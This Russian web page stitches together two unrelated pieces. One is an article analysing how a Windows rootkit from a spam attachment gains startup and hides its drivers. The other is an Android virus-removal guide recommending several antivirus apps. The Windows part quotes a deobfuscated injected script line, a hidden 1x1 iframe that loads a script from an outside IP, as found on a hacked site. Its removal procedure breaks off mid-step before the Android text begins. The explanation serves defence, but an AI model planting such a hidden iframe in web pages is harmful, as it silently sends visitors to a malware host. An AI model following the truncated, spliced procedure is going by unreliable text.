Как прописываются вирусы в системе

Удаляем вирус из системы.

Что делать, если антивирус не справился со своей работой.

Вы, наверно, неоднократно встречали информацию в СМИ о том, что появился новый страшный вирус, который может привести к новой страшной эпидемии и чуть ли не к концу Интернета. Или, что появилась новая технология вирусописания, основанная на использовании младших битов пикселей графических изображений, и тело вируса практически невозможно обнаружить. Или . много еще чего страшненького. Иногда вирусы наделяют чуть ли не разумом и самосознанием. Происходит это от того, что многие пользователи, запутавшись в сложной классификации и подробностях механизма функционирования вирусов, забывают, что в первую очередь, любой вирус - это компьютерная программа, т.е. набор процессорных команд (инструкций), оформленных определенным образом. Неважно, в каком виде существует этот набор (исполняемый файл, скрипт, часть загрузочного сектора или группы секторов вне файловой системы) - гораздо важнее, чтобы эта программа не смогла получить управление, т.е. начать выполняться. Записанный на ваш жесткий диск, но не запустившийся вирус, также безобиден, как и любой другой файл. Главная задача в борьбе с вирусами - не обнаружить тело вируса, а предотвратить возможность его запуска. Поэтому грамотные производители вирусов постоянно совершенствуют не только технологии занесения вредоносного программного обеспечения в систему, но и способы скрытного запуска и функционирования.

Как происходит заражение компьютера вредоносным программным обеспечением (вирусом)? Ответ очевиден - должна быть запущена какая-то программа. Идеально - с административными правами, желательно - без ведома пользователя и незаметно для него. Способы запуска постоянно совершенствуются и основаны, не только на прямом обмане, но и на особенностях или недостатках операционной системы или прикладного программного обеспечения. Например, использование возможности автозапуска для сменных носителей в среде операционных систем семейства Windows привело к распространению вирусов на флэш-дисках. Функции автозапуска обычно вызываются со сменного носителя или из общих сетевых папок. При автозапуске обрабатывается файл Autorun.inf . Этот файл определяет, какие команды выполняет система. Многие компании используют эту функцию для запуска инсталляторов своих программных продуктов, однако, ее же, стали использовать и производители вирусов. В результате, об автозапуске, как некотором удобстве при работе за компьютером, можно забыть. - большинство грамотных пользователей данную опцию отключили навсегда. На сайте технической поддержки Microsoft имеется специальная методика Отключения функций автозапуска в Windows

Здесь reg-файл для импорта в реестр, обеспечивающий отключение автозапуска.

Но основным "поставщиком" вирусов, несомненно, является Интернет и, как основное прикладное программное обеспечение - "Обозреватель Интернета" (браузер). Сайты становятся все сложнее и красивее, появляются новые мультимедийные возможности, растут социальные сети, постоянно увеличивается количество серверов и растет число их посетителей. Обозреватель Интернета постепенно превращается в сложный программный комплекс - интерпретатор данных, полученных извне. Другими словами, - в программный комплекс, выполняющий программы на основании неизвестного содержимого. Разработчики обозревателей (браузеров) постоянно работают над повышением безопасности своих продуктов, однако производители вирусов тоже не стоят на месте, и вероятность заражения системы вредоносным ПО остается довольно высокой. Существует мнение, что если не посещать "сайты для взрослых", сайты с серийными номерами программных продуктов и т.п. то можно избежать заражения. Это не совсем так. В Интернете немало взломанных сайтов, владельцы которых даже не подозревают о взломе. И давно прошли те времена, когда взломщики тешили свое самолюбие подменой страниц (дефейсом). Сейчас подобный взлом обычно сопровождается внедрением в страницы вполне добропорядочного сайта, специального кода для заражения компьютера посетителя. Кроме того, производители вирусов используют наиболее популярные поисковые запросы для отображения зараженных страниц в результатах выдачи поисковых систем. Особенно популярны запросы с фразами "скачать бесплатно" и " скачать без регистрации и SMS". Старайтесь не использовать эти слова в поисковых запросах, иначе, риск получения ссылки на вредоносные сайты значительно возрастает. Особенно, если вы ищете популярный фильм, еще не вышедший в прокат или последний концерт известнейшей группы.

Механизм заражения компьютера посетителя сайта, в упрощенном виде, я попробую объяснить на примере. Не так давно, при посещении одного, довольно популярного сайта, я получил уведомление программы мониторинга автозапуска (PT Startup Monitor) о том, что приложение rsvc.exe пытается выполнить запись в реестр. Приложение было благополучно прибито FAR'ом, а изменения в реестре отменены PT Startup Monitor'ом. Анализ страниц сайта показал наличие странного кода на языке Javascript, выполняющего операции по преобразованию строковых данных, не являющихся осмысленным текстом. Язык Javascript поддерживается большинством современных браузеров и используется практически на всех веб-страницах. Сценарий, загружаемый с таких страниц, выполняется обозревателем Интернета. В результате многочисленных преобразований упомянутых выше строк получался довольно простой код:

iframe class="lazyload" data-src="http://91.142.64.91/ts/in.cgi?rut4" width=1 height=1 style="visibility: hidden"

означающий выполнение CGI-сценария сервера с IP - адресом 91.142.64.91 (не имеющего никакого отношения к посещаемому сайту) в отдельном окне (тег iframe) размером 1 пиксель по ширине и 1 пиксель по высоте, в невидимом окне. Результат - вполне вероятное вирусное заражение. Особенно, если нет антивируса или он не среагирует на угрозу. Данный пример скрытого перенаправления посетителя на вредоносный сайт с использованием тега "iframe" сегодня, наверно, не очень актуален, но вполне демонстрирует как, посещая легальный сайт, можно незаметно для себя побывать и на другом, не очень легальном, даже не подозревая об этом. К сожалению, абсолютной гарантии от вирусного заражения нет и нужно быть готовым к тому, что с вирусом придется справляться собственными силами.

В последнее время, одним из основных направлений развития вредоносных программ стало применение в них всевозможных способов защиты от обнаружения антивирусными средствами - так называемые руткит (rootkit) - технологии. Такие программы часто или не обнаруживаются антивирусами или не удаляются ими. В этой статье я попытаюсь описать более или менее универсальную методику обнаружения и удаления вредоносного программного обеспечения из зараженной системы.

Удаление "качественного" вируса, становится все более нетривиальной задачей, поскольку такой вирус разработчики снабжают свойствами, максимально усложняющими ее решение. Нередко вирус может работать в режиме ядра (kernel mode) и имеет неограниченные возможности по перехвату и модификации системных функций. Другими словами - вирус имеет возможность скрыть от пользователя (и антивируса) свои файлы, ключи реестра, сетевые соединения, - все, что может быть признаком его наличия в зараженной системе. Он может обойти любой брандмауэр, системы обнаружения вторжения и анализаторы протоколов. И, кроме всего прочего, он может работать и в безопасном режиме загрузки Windows. Иными словами, современную вредоносную программу очень непросто обнаружить и обезвредить.

Развитие антивирусов тоже не стоит на месте, - они постоянно совершенствуются, и в большинстве случаев, смогут обнаружить и обезвредить вредоносное ПО, но рано или поздно, найдется модификация вируса, которая какое-то время будет "не по зубам" любому антивирусу. Поэтому самостоятельное обнаружение и удаление вируса - это работа, которую рано или поздно придется выполнять любому пользователю компьютера.

Для примера я взял вирус, ссылку на который получил в спам-письме, следующего содержания:

Анализ заголовков письма показал, что оно было отправлено с компьютера в Бразилии через сервер, находящийся в США. А фирменный бланк предлагается скачать с сервера в Польше. И это с русскоязычным-то содержанием.

Ясное дело, что никакого фирменного бланка вы не увидите, и скорее всего, получите троянскую программу на свой компьютер.

Скачиваю файл resume.exe. Размер - 159744 байта. Пока не запускаю.

Копирую файл на другие компьютеры, где установлены различные антивирусы - просто для очередной проверки их эффективности. Результаты не ахти - антивирус Avast 4.8 Home Edition деликатно промолчал. Подсунул его Symantec'у - та же реакция. Сработал только AVG 7.5 Free Edition. Похоже, этот антивирус, в самом деле, не зря набирает популярность.

Все эксперименты выполняю на виртуальной машине с операционной системой Windows XP. Учетная запись с правами администратора, поскольку, чаще всего вирусы успешно внедряются в систему только, если пользователь является локальным администратором.

Запускаю. Через какое-то время зараженный файл исчез, похоже, вирус начал свое черное дело.

Поведение системы внешне не изменилось. Очевидно, нужна перезагрузка. На всякий случай, запрещаю в брандмауэре соединения по протоколу TCP. Оставляю разрешенными только исходящие соединения по UDP:53 (DNS) - надо же оставить вирусу хоть какую-то возможность проявить свою активность. Как правило, после внедрения, вирус должен связаться с хозяином или с заданным сервером в интернете, признаком чего будут DNS-запросы. Хотя, опять же, в свете сказанного выше, умный вирус может их замаскировать, кроме того, он может и обойти брандмауэр. Забегая вперед, скажу, что в данном конкретном случае этого не произошло, но для надежного анализа сетевой активности весь трафик зараженной машины лучше пустить через другую, незараженную, где можно быть уверенным, что правила брандмауэра выполняются, а анализатор трафика (я пользовался Wireshark'ом) выдает то, что есть на самом деле.

Перезагружаюсь. Внешне ничего не изменилось, кроме того, что невозможно выйти в интернет, поскольку я сам отключил такую возможность. Ни в путях автозапуска, ни в службах, ни в системных каталогах не появилось ничего нового. Просмотр системного журнала дает только одну наводку - системе не удалось запустить таинственную службу grande48 . Такой службы у меня быть не могло, да и по времени это событие совпало с моментом внедрения. Что еще наводит на мысль об успешном внедрении - так это отсутствие в реестре записи о службе grande48 и отсутствие второго сообщения в журнале системы об ошибке запуска службы после перезагрузки. Это, скорее всего, некоторая недоработка вирусописателей. Хотя и несущественная, ведь большинство пользователей журнал событий не просматривают, да и на момент возникновения подозрения на заражение эта запись в журнале уже может и отсутствовать.

Определяем наличие вируса в системе.



2. Попробуем использовать программы для поиска руткитов. Сейчас таких программ уже немало и их несложно найти в сети. Мне больше всего нравится простая и быстрая утилита RootkitRevealer (Скачать, 231кб) Марка Руссиновича. Можно скачать отсюда: (Скачать, 231кб) Инсталляция не требуется. Разархивируем и запускаем. Жмем "Scan". После непродолжительного сканирования видим результаты:

Кстати, даже не вникая в содержания строк, можно сразу заметить, что имеются очень "свежие" по времени создания/модификации записи или файлы (колонка "Timestamp") . Нас в первую очередь должны заинтересовать файлы с описанием (колонка "Description" ) - "Hidden from Windows API" - скрыто от API-интерфейса Windows. Скрытие файлов, записей в реестре, приложений - это, естественно, ненормально. Два файла - grande48.sys и Yoy46.sys - это как раз то, что мы ищем. Это и есть прописавшийся под видом драйверов искомый руткит или его часть, обеспечивающая скрытность. Наличие в списке остальных было для меня сюрпризом. Проверка показала - это нормальные драйверы Windows XP. Кроме того, вирус скрывал их наличие только в папке \system32 , а их копии в \system32\dllcache остались видимыми.

Напомню, что в Windows XP применяется специальный механизм защиты системных файлов, называемый Windows File Protection (WFP) . Задача WFP - автоматическое восстановление важных системных файлов при их удалении или замене устаревшими или неподписанными копиями. Все системные файлы Windows XP имеют цифровую подпись и перечислены в специальной базе данных, используемой WFP. Для хранения копий файлов используется папка \system32\dllcache и, отчасти, \Windows\driver cache . При удалении или замене одного из системных файлов, WFP автоматически копирует "правильную" его копию из папки \dllcache. Если указанный файл отсутствует в папке \dllcache , то Windows XP просит вставить в привод компакт-дисков установочный компакт-диск Windows XP. Попробуйте удалить vga.sys из \system32, и система тут же его восстановит, используя копию из dllcache. А ситуация, когда, при работающей системе восстановления файлов, файл драйвера есть в \dllcache и его не видно в \system32 - это тоже дополнительный признак наличия руткита в системе.

Удаляем вирус из системы.

Осталось выполнить самое важное действие - удалить вирус. Самый простой и надежный способ - загрузиться в другой, незараженной операционной системе и запретить старт драйверов руткита.

Воспользуемся стандартной консолью восстановления Windows. Берем установочный диск Windows XP и загружаемся с него. На первом экране выбираем 2-й пункт меню - жмем R.

Каждый год количество вредоносных приложений (вирусов) для устройств работающих на платформе Андроид удваивается, поэтому практически каждый пользователь телефона, планшета или телевизора под управлением Андроид ОС сталкивался с негативными последствиями деятельности вредоносного ПО. Чаще всего, конечно, это навязчивая реклама, которая может появляется в любой момент, выскакивать при разблокировке устройства или даже заменить фон рабочего стола. Более того, вирусы могут подменять рекламу, которая появляется в разных бесплатных Андроид приложениях, а так же перенаправлять браузер пользователя на разные вводящие в заблуждение и вредоносные сайты.

Навязчивая реклама — это только видимая сторона активности вирусов и вредоносных программ на Андроид устройствах. Очень часто эти паразиты себя практически не проявляют, но при этом могут воровать конфиденциальную информацию, пароли, логины, а так же активно следить за всей деятельностью пользователя, включая места которые он посещает (используя спутниковую навигацию).

Мой Андроид телефон или планшет заражён ?

Конечно не нужно впадать в панику и срочно нести свой Андроид телефон в сервисную компанию, чтобы точно убедиться что на нём нет вируса. В первую очередь обратите внимание на симптомы наличия вирусов, которые были перечислены выше, ниже мы их повторим и дополним:

- всплывающая реклама при разблокировке Андроид устройства

- реклама вместо фона рабочего стола

- навязчивая реклама в играх и браузере

- всплывающие окна плей маркета

- выскакивающие сообщения, сообщающие что батарея заражена

- само устанавливающиеся программы

- само загружающиеся файлы

- часто приходящие смски с предложением подтвердить платные подписки

- списания денег по счету, за услуги, которые вы сами не подключали

Если вы столкнулись даже с одной из выше перечисленных проблем, то есть вероятность, что ваш Андроид телефон или планшет заражён и просто игнорировать это нельзя. Но и отсутствие выше перечисленных симптомов не говорит о том, что на вашем устройстве нет вирусов, просто ворующих вашу личную информацию. Причина этому проста, как уже было сказано, существует очень много вредоносных программ для телефонов на Андроид, которые глубоко скрыты в операционной системе и практически ничем себя не выдают.

Как вирус проникает на Андроид телефон или планшет

Часто бывает, что после появления популярного приложения, например игры, как грибы после дождя появляются множество Андроид программ, которые предлагают установить новые карты, ознакомится с разными инструкциями, установить читы и так далее. Конечно, большинство этих программ не содержат в себе вредоносного кода, но некоторые из них могут выполнять не только то, о чём сообщают авторы. Поэтому устанавливая такие программы, нужно быть дважды осторожным, внимательно читать описание программы, смотреть рейтинг программы, а так же комментарии, которые оставляют пользователи. При малейшем подозрении стоит воздержаться от установки такого приложения. Так же необходимо обращать внимание на то, какие разрешения приложение просит при своей установке. Согласитесь странно, если приложение, устанавливающее новую карту игры просит разрешить отправлять и читать смс сообщения.

Как удалить вирус с телефона Андроид

Без всяких сомнений, навязчивая реклама и вирусы — опасны для вашего телефона, планшета или другого Андроид устройства. Поэтому вам необходимо как можно быстрее и главное полностью выполнить инструкцию, которая приведена ниже. Она позволит вам найти и удалить вирус, который перенаправляет браузер на рекламные сайты, меняет фон рабочего стола, прописывается в Администраторы устройства или выполняет другие опасные действия. Чтобы удалить вирус с Андроид устройства, вам необходимо выполнить несколько ручных шагов, после чего проверить телефон (планшет) с помощью специальных утилит, которые специально разработаны для поиска и удаления разнообразного вредоносного и рекламного ПО. В процессе удаления Андроид вируса, вам может быть понадобиться закрыть браузер или перезагрузить телефон, поэтому чтобы не искать эту инструкцию снова, сделайте закладку на неё или распечатайте её на принтере.

Лучший способ начать удаление вируса с телефона Андроид — это удалить все неизвестные и подозрительные программы. Используя стандартные возможности операционной системы Андроид, вы можете сделать это легко и быстро. Этот шаг, не смотря на его простоту, не должен быть пропущен, так как удалив ненужные и вызывающие подозрение программы, можно очистить телефон от вирусов, рекламы, автоматической загрузки и установки новых программ и так далее.

Первым делом удостоверьтесь, что на телефоне нет запущенных программ, для этого откройте список запущенных приложений и удалите из него все программы. Другой вариант, просто перезапустите телефон, после чего уже ничего не запускайте.



Теперь вы можете приступить к удалению ненужных программ. Откройте Настройки телефона, здесь выберите пункт Приложения. Вам будет показан список установленных приложений, подобно приведённому на нижеследующем примере.



Несколько раз, очень внимательно просмотрите этот список, вероятнее всего одна из программ представленных в списке является вирусом или тем зловредом, который показывает рекламу или скачивает и устанавливает мусорные приложения на ваш телефон. Чтобы удалить программу, просто нажмите на её имя и в открывшемся окне выберите Удалить, как показано на рисунке ниже.

Если не можете определится с тем, что удалить, а что оставить, то используйте следующие критерии определения вредоносных программ и вирусов. Приложение является подозрительным если: потребляет много памяти (например, называется калькулятор, а потребляет сотни мегабайт памяти), имя программы совершенно вам незнакомо (проверьте имя программы через Гугл или Яндекс поиск), программа требует совершенно не свойственных ей разрешений (например, калькулятор требует разрешение отправлять смс и доступ к адресной книге). На этом этапе, нужно быть даже чуточку подозрительнее чем обычно.

Следующим шагом по удалению вируса с вашего телефона является проверка программ, которые обладают правами Администратора устройства. Эти программы, в отличии от обычных, могут принести гораздо больший вред.



Откройте Настройки телефона. Здесь выберите пункт Безопасность. Прокрутите вниз, после чего нажмите на Администраторы устройства. Вам будет продемонстрирован список программ, которые запрашивают права Администратора, те из них, кому эти права даны, выделяются галочкой. Пример списка Администраторов устройства вы можете увидеть на картинке ниже.



Если в списке вы обнаружили программу, которой такие права не давали, или просто имя приложения, которое является Администратором устройства, вам не знакомо, то вам необходимо удалить его из Администраторов. Для этого нажмите на имя приложения и в открывшемся окне выберите Отключить. Смотрите пример приведённый ниже.

После того как вы удалили программу из списка активированных Администраторов устройства вам нужно вернуться на предыдущий шаг и полностью удалить это подозрительное приложение с вашего телефона. Например, если вы удалили из администраторов программу калькулятор, то очевидно, что эту программу нужно как можно быстрее удалить с телефона. Так как ей, для своей работы, права администратора совершенно не нужны.



Мы рекомендуем использовать Zemana Antivirus. Это небольшая программа, которая поможет вам очистить свой телефон на Андроиде от вирусов, рекламного ПО и других типов вредоносных программ. Вы можете использовать её абсолютно бесплатно как для поиска, так и для удаления зловредов. Zemana Antivirus для Андроид использует облачные технологии, и часто находит вредоносные программы, которые другие антивирусы даже не замечали.

Удалить вирусы с телефона с помощью Zemana Antivirus очень просто. В первую очередь вы должны скачать и установить программу на свой телефон, для этого используйте следующую ссылку.

Когда процесс установки завершится, нажмите кнопку Открыть. Zemana Antivirus запуститься и перед вами откроется главное окно программы, как показано на рисунке ниже.

Нажмите кнопку Полная проверка. Процедура сканирования телефона на наличие вирусов не займет много времени, но может затянутся, если на вашем телефоне много фотографий, игр и других персональных файлов. В процессе сканирования программа сообщает сколько файлов было уже проверено.

Если Zemana Antivirus обнаружит вирус, потенциально ненужную программу или другую угрозу безопасности вашего телефона, то вам будет предложено выполнить очистку и удалить вирус.



Malwarebytes для Андроид — это бесплатная программа для телефонов работающих под управлением операционной системы Андроид. Она может легко найти и быстро удалить вирусы, потенциально ненужные приложения (PUP), рекламное ПО, трояны и другое вредоносное ПО.

Скачайте Malwarebytes, используя следующую ссылку, и установите на свой телефон. После того как приложение будет установлено, запустите его. Перед вами откроется окно аналогичное приведенному на примере ниже.



Последовательно ознакомьтесь с информацией о программе, после чего нажмите Понятно.



Перед вами откроется главное окно программы. Malwarebytes попытается автоматически обновить базу данных вирусов, после чего автоматически запустит процедуру полного сканирования.



В процессе сканирования Malwarebytes для Андроид проверит ваш телефон на наличие троянов, вирусов и других вредоносных программ. Вы всегда можете узнать на каком этапе процесса проверки находитесь, для этого просто нажмите кнопку Посмотреть прогресс сканирования.

Когда сканирование будет завершено, программа сообщит о найденных вирусах и в случаи обнаружения вредоносных программ, предложит их удалить. Следуйте указаниям программы.

Для использования Malwarebytes для Андроид покупать премиум (платную) версию программы не нужно. Первые 30 дней вы можете использовать все возможности этого антивируса совершенно бесплатно, а после 30 дней, отключится автозащита устройства, но вы можете продолжать использовать Malwarebytes для Андроид, чтобы проверять свой телефон на наличие вредоносных программ и удалять их в случае обнаружения.

Если MalwareBytes и Zemana Anti-Malware не смогли найти или удалить вирус с телефона, тогда мы рекомендуем использовать антивирус Касперского для мобильных устройств. Это приложение может выполнить полную проверку вашего Андроид телефона, найти вирус и быстро его удалить. Антивирус Касперского может удалять практически все виды вирусов, которые поражают мобильные телефоны, включая такие как рекламное ПО, трояны, вымогатели и так далее.



Откройте следующую ссылку, которая ведёт на страницу Антивируса Касперского для мобильных устройств в Гугл Плей Маркете. Нажмите кнопку Установить. Когда установка программы завершиться, нажмите кнопку Открыть и вы увидите следующее окно.

Просто следуйте указаниям программы. Когда Антивирус Касперского для Андроид телефонов закончит свою настройку, вы увидите главное окно программы. После чего запустится автоматическая процедура обновления базы вирусных сигнатур.

Когда обновление будет завершено, Kaspersky Internet Security для Андроид приступит к проверке вашего устройства.

Если в процессе сканирования будут найдены вирусы, рекламное ПО, трояны или другие вредоносные программы, то программа предложит вам удалить их.

Вирусы, рекламное ПО и другие вредоносные программы могут изменять настройки браузера вашего телефона, что приводит к тому, что вместо домашней страницы или поисковой системы будут использованы совсем не те сайты, что вы выбирали ранее. Поэтому очень важно, после удаления вируса с помощью антивируса, так же проверить настройки Хрома и восстановить их нормальное значение.



Откройте настройки браузера, кликнув по иконке в виде трех точек, которая расположена в правом углу вашего телефона. В открывшемся окне найдите пункт Поисковая система и кликните по нему. В открывшемся окне выберите Гугл, Яндекс или Маил.ру.





Кроме описанного выше, так же рекомендуется очистить данные, которые были сохранены браузером в то время, пока телефон был заражен вирусом. Для этого в списке настроек найдите пункт Личные данные и нажмите его. Пролистайте страницу в самый низ, пока не найдете пункт Очистить историю, нажмите его. Вы увидите окно как показано на рисунке ниже.

В пункте временной диапазон выберите период времени, который охватывает период, когда ваш телефон был заражен вирусом. После чего нажмите кнопку Удалить данные. Хочу подчеркнуть, что ваш Гугл аккаунт не будет удален, сохраняться пароли, закладки и другая личная информация.



Очень важно защитить свой телефон от вредоносных и вводящих в заблуждение веб сайтов, используя специальный блокировщик, например AdGuard. Большинство экспертов в области компьютерной безопасности подчеркивают, что такой блокировщик — существенно увеличивает защиту телефона на Андроиде и снижает риск его заражения вредоносными программами. AdGuard позволит вам сохранить свои личные данные в безопасности. Более того, эта программа может блокировать надоедливую рекламу в Интернете и Андроид играх.

Используйте эту ссылку, чтобы скачать AdGuard с официального сайта компании разработчика. После того как загрузка завершится, запустите скачанный файл.



Когда установка программы завершится, вы увидите окно, как показано на рисунке ниже.

У вас есть возможность ознакомится с основными возможностями и настройками программы, внести в них изменения, в случае необходимости. Можете просто нажать кнопку Пропустить, чтобы сразу перейти к главному окну.

Чтобы включить защиту от вредоносных сайтов и убрать рекламу с телефона, вам достаточно включить защиту, нажав круглую серую кнопку в центре. Программа попросит вас подтвердить свои действия, следуйте её указаниям.

Если ничего из описанного выше вам не помогло, удалить вирус с телефона не удалось ни вручную, ни с помощью антивирусных программ, а так же в случае когда антивирусные программы находят вирус, но сообщают что он находится в системном разделе и удалить его нет возможности, то у вас есть два варианта: сбросить настройки телефона или получить рут доступ, после чего снова выполнить выше приведенную инструкцию.



Чтобы сбросить настройки, и таким образом удалить вирус с телефона на Андроиде, сделайте следующее. Откройте Настройки телефона, пролистайте их вниз до пункта Общий сброс. Нажмите его. Вы увидите окно аналогичное приведённому на картинки ниже.

Здесь нажмите кнопку Сбросить настройки телефона. ВНИМАНИЕ! Все ваши личные данные из внутренней памяти телефона будут удалены, все настройки телефона будут восстановлены в первоначальное состояние. Внутренняя память телефона будет ПОЛНОСТЬЮ очищена.

Моё имя Валерий. Я сертифицированный специалист в области компьютерной безопасности, выявления источников угроз в ИТ инфраструктуре и анализе рисков с опытом работы более 15 лет. Рад поделиться с вами своими знаниями и опытом.

Читайте также: